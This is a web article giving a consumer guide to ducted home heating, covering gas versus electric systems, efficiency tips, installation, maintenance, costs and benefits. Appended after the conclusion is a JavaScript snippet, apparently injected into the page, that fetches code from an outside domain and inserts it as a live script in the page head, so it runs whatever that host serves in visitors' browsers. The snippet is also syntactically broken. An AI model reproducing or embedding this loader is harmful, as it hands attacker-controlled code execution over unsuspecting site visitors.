As winter approaches, the need for an efficient and reliable home heating system becomes more important than ever. With numerous options available in the market, it is crucial to choose the right one that suits your needs, preferences, and budget. One popular and effective option is ducted heating. In this ultimate guide, we will explore the ins and outs of ducted heating systems, their energy efficiency, installation, maintenance, and cost, as well as their benefits. So, let’s dive in and discover if ducted heating is the right choice for your home.
What is Ducted Heating?
Ducted heating, also known as central heating or forced air heating, is a type of home heating system that distributes warm air throughout your house via a series of ducts and vents. The main components of a ducted heating system include a heating unit, insulated ducts, vents, and a thermostat. The heating unit, usually powered by natural gas, heats the air, which is then circulated through the ducts and released into the rooms through vents. The thermostat allows you to control and maintain a comfortable temperature in your home.
Types of Ducted Heating Systems
There are two main types of ducted heating systems: gas ducted heating and electric ducted heating.
Gas Ducted Heating: This type of system uses natural gas as its fuel source, making it a more energy-efficient and cost-effective option. Gas ducted heating systems are also better for the environment, as they produce fewer greenhouse gas emissions compared to electric systems.
Electric Ducted Heating: Electric ducted heating systems use electricity to heat the air. While they are generally more expensive to run due to higher electricity costs, they can be a suitable option for homes without access to natural gas or for those who prefer not to use gas for heating purposes.
Energy Efficiency and Environmental Impact
Ducted heating systems are known for their energy efficiency, especially when compared to other heating options like space heaters or electric baseboard heaters. Gas ducted heating systems, in particular, are more energy-efficient and environmentally friendly than their electric counterparts, as they produce fewer greenhouse gas emissions.
To further enhance the energy efficiency of your ducted heating system, consider the following tips:
Choose a high-efficiency heating unit with a high star rating.
Properly insulate your home to reduce heat loss.
Regularly clean and maintain your system to ensure optimal performance.
Install a programmable thermostat to better control your home’s temperature.
Installation and Maintenance
The installation of a ducted heating system should be carried out by a professional to ensure proper setup and safety. The installation process typically involves the following steps:
Assessment of your home’s heating needs and determination of the appropriate heating unit size.
Installation of the heating unit, ducts, vents, and thermostat.
Testing and commissioning of the system to ensure proper functioning.
Maintenance of your ducted heating system is crucial for its efficiency and longevity. Regular maintenance tasks include:
Cleaning or replacing air filters.
Inspecting and cleaning ducts, vents, and the heating unit.
Checking for gas leaks and proper combustion in gas ducted heating systems.
Cost of Ducted Heating Systems
The cost of a ducted heating system varies depending on factors such as the type of system (gas or electric), the size and efficiency of the heating unit, and the complexity of the ductwork and installation process. On average, the cost of installing a ducted heating system ranges from $5,000 to $10,000, with gas systems generally being more cost-effective than electric systems.

Operating costs will also vary depending on factors such as energy prices, the efficiency of your system, and how well your home is insulated. However, due to their energy efficiency, ducted heating systems can help you save on your energy bills in the long run.
Benefits of Ducted Heating
Ducted heating systems offer numerous benefits, including:
Energy efficiency: Ducted heating systems are generally more energy-efficient than other heating options, helping you save on energy bills.
Even heat distribution: Ducted heating provides consistent, comfortable warmth throughout your home.
Customizable temperature control: With a programmable thermostat, you can easily control and maintain the desired temperature in your home.
Quiet operation: Ducted heating systems operate quietly, providing minimal disruption to your daily activities.
Improved air quality: With proper filtration, ducted heating systems can help improve indoor air quality by removing dust, allergens, and other pollutants.
Choosing the Right Ducted Heating System for Your Home
When choosing a ducted heating system for your home, consider the following factors:
Type of system: Gas or electric? Choose the one that best suits your needs, preferences, and budget.
Size of the heating unit: A professional can help you determine the appropriate size for your home’s heating needs.
Energy efficiency: Opt for a high-efficiency system with a high star rating for maximum energy savings.
Installation and maintenance: Ensure that your system is installed and maintained by a professional for optimal performance and safety.
Conclusion
Ducted heating systems offer an energy-efficient, reliable, and comfortable home heating solution. With even heat distribution, customizable temperature control, and quiet operation, ducted heating can be an excellent choice for many homeowners. However, it is essential to consider factors such as cost, installation, and maintenance when deciding if ducted heating is right for you. By carefully evaluating your needs and preferences, you can determine if a ducted heating system is the perfect fit for your home.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





